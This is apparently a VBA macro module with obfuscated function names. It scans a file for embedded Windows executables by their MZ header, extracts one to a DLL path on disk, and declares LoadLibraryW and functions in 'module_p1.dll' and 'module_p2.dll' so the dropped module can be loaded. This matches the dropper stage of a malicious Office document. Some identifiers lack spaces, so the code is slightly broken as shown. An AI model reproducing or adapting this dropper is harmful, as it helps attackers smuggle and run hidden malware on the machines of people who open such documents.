 #If Win64 Then
Public Declare PtrSafe Function RbdSAslla Lib "module_p2.dll" () As Integer
Public Declare PtrSafe Function RbdSAslla2 Lib "kernel32" Alias "LoadLibraryW" (ByVal lpLibFileName As String) As Long
#Else
Public Declare Function RbdSAslla2 Lib "kernel32" Alias "LoadLibraryW" (ByVal lpLibFileName As String) As Long
Public Declare Function RbdSAslla Lib "module_p1.dll" () As Integer
#End If
Public Sub NewValuje(s As String, path_moduleAs String, fl As Long, mod_Exec As Integer)
Dim FileAccess As Long, d_2 As Byte, d_3 As Byte, d_4 As Byte
Dim array_data() As Long
ReDim array_data(1 To fl)
array_data(1) = CByte(77) ' M -> 0x4d
array_data(2) = CByte(90) ' Z -> 0x5a
array_data(3) = CByte(144) ' -> 0x90
FileAccess = FreeFile
Open s For Binary Access Read As FileAccess
Dim cur As Integer
cur = 1
Do While Not EOF(FileAccess)
Get FileAccess, , d_2 ' M -> 0x4d
If d_2 = array_data(1) Then
Get FileAccess, , d_3 ' Z -> 0x5a
If d_3 = array_data(2) Then
Get FileAccess, , d_4 ' -> 0x90
If d_4 = array_data(3) Then
If cur = mod_Exec Then
For k = 4 To fl
Get FileAccess, , d_2
array_data(k) = d_2 'Read Stream and write in the file
Next k ' k++
Exit Do
Else
cur = cur + 1
End If
End If
End If
End If
Loop
Close FileAccess
FileAccess = FreeFile
Open path_moduleFor Binary Lock Read Write As #FileAccess
For i = LBound(array_data) To UBound(array_data)
Put #FileAccess, , CByte(array_data(i))
Next i
Close #FileAccess
End Sub